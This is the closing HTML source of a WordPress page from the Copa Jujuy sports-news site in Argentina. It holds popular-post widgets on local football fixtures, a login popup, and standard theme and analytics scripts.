				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://copajujuy.com.ar/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="http://CopaJujuyenergiaviva"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="http://CopaJujuyenergiaviva"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCqkoE9okGB0BEaRNN_yAaHQ"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Noticias Populares</div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="La Viña clasificó en un partidazo" href="https://copajujuy.com.ar/la-vina-clasifico-en-un-partidazo/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-32">Fútbol</span></span><img width="390" height="220" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?resize=2048%2C1152&amp;ssl=1 2048w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?w=1416&amp;ssl=1 1416w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?w=2124&amp;ssl=1 2124w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/la-vina-clasifico-en-un-partidazo/">La Viña clasificó en un partidazo</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">6 de mayo de 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Así se juegan los cuartos de final de fútbol femenino y masculino" href="https://copajujuy.com.ar/asi-se-juegan-los-cuartos-de-final-de-futbol-femenino-y-masculino/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/07/copa-1.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/07/copa-1.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/07/copa-1.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/07/copa-1.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/asi-se-juegan-los-cuartos-de-final-de-futbol-femenino-y-masculino/">Así se juegan los cuartos de final de fútbol femenino y masculino</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21 de julio de 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Se entregaron los premios de la edición 2021 de Copa Jujuy" href="https://copajujuy.com.ar/se-entregaron-los-premios-de-la-edicion-2021-de-copa-jujuy/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/11/copa-2.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/11/copa-2.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/11/copa-2.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/11/copa-2.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/se-entregaron-los-premios-de-la-edicion-2021-de-copa-jujuy/">Se entregaron los premios de la edición 2021 de Copa Jujuy</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 de noviembre de 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Se realizó el sorteo de los cuartos de final" href="https://copajujuy.com.ar/se-realizo-el-sorteo-de-los-cuartos-de-final/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2024/05/thumbnail_df61a2a8-986b-42e1-ac7d-5c5547893e94.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2024/05/thumbnail_df61a2a8-986b-42e1-ac7d-5c5547893e94.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2024/05/thumbnail_df61a2a8-986b-42e1-ac7d-5c5547893e94.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2024/05/thumbnail_df61a2a8-986b-42e1-ac7d-5c5547893e94.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/se-realizo-el-sorteo-de-los-cuartos-de-final/">Se realizó el sorteo de los cuartos de final</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 de mayo de 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="La Copa Jujuy define un nuevo semifinalista" href="https://copajujuy.com.ar/la-copa-jujuy-define-un-nuevo-semifinalista/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/08/alberdi.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/08/alberdi.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/08/alberdi.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/08/alberdi.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/la-copa-jujuy-define-un-nuevo-semifinalista/">La Copa Jujuy define un nuevo semifinalista</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">18 de agosto de 2021</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Más Comentadas</div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://copajujuy.com.ar/el-viernes-se-presenta-la-copa-jujuy/">
							<span class="date meta-item tie-icon">14 de abril de 2021</span>							<h3>EL viernes se presenta la Copa Jujuy</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://copajujuy.com.ar/la-jujena-ultima-detalles/">
							<span class="date meta-item tie-icon">14 de abril de 2021</span>							<h3>La Liga Jujeña ultima detalles</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://copajujuy.com.ar/la-pasion-de-la-copa-jujuy-en-la-altura/">
							<span class="date meta-item tie-icon">14 de abril de 2021</span>							<h3>La pasión de la Copa Jujuy en la altura</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://copajujuy.com.ar/la-liga-regional-se-alista/">
							<span class="date meta-item tie-icon">14 de abril de 2021</span>							<h3>La liga regional se alista</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://copajujuy.com.ar/palpitando-el-inicio-de-la-copa-jujuy/">
							<span class="date meta-item tie-icon">14 de abril de 2021</span>							<h3>Palpitando el inicio de la Copa Jujuy</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://copajujuy.com.ar/el-carril-el-otro-finalista-del-femenino/">
							<span class="date meta-item tie-icon">3 de octubre de 2019</span>							<h3>El Carril, el otro finalista del femenino</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Comentarios Recientes</div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Cerrar</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Buscar">
				<form method="get" class="tie-popup-search-form" action="https://copajujuy.com.ar/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Buscar por" autocomplete="off" placeholder="Buscar por" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Buscar por</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Cerrar</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Acceso <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://copajujuy.com.ar/wp-login.php" method="post">
			<input type="text" name="log" title="Nombre de usuario" placeholder="Nombre de usuario">
			<div class="pass-container">
				<input type="password" name="pwd" title="Contraseña" placeholder="Contraseña">
				<a class="forget-text" href="https://copajujuy.com.ar/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fcopajujuy.com.ar">¿Has olvidado la contraseña?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/este-jueves-habra-voley/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Recuérdame			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Acceso</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<style id='core-block-supports-inline-css' type='text/css'>
.wp-elements-47b747293e48c56c2f6082369b51c59d a:where(:not(.wp-element-button)){color:var(--wp--preset--color--luminous-vivid-orange);}
</style>
<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https:\/\/copajujuy.com.ar","url":"https:\/\/copajujuy.com.ar\/wp-admin\/admin-ajax.php","nonce":"39d2a40fc3","listNonce":"e2d5f370bf","activatedNonce":"d853251b96"};
/* ]]> */
</script>
<script type="text/javascript" src="https://copajujuy.com.ar/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1679571571" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" src="https://copajujuy.com.ar/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/copajujuy.com.ar\/wp-admin\/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"1","lang_no_results":"Sin resultados","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://copajujuy.com.ar/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.0" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://copajujuy.com.ar/wp-admin/admin-ajax.php",
					data : "postviews_id=1674&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://copajujuy.com.ar/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://copajujuy.com.ar/wp-content/themes/jannah/assets/js/sliders.min.js?ver=5.4.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://copajujuy.com.ar/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.4.0" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://copajujuy.com.ar/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://copajujuy.com.ar/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://copajujuy.com.ar/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.0" id="tie-js-single-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'191924478',post:'1674',tz:'-3',srv:'copajujuy.com.ar',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "191924478", "1674" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://copajujuy.com.ar/wp-content/themes/jannah/assets/js/velocity.js?ver=5.4.0" id="tie-js-velocity-js"></script>
<script type="text/javascript" src="https://copajujuy.com.ar/wp-content/themes/jannah/assets/js/br-news.js?ver=5.4.0" id="tie-js-breaking-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Cabin:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 23:39:08 -->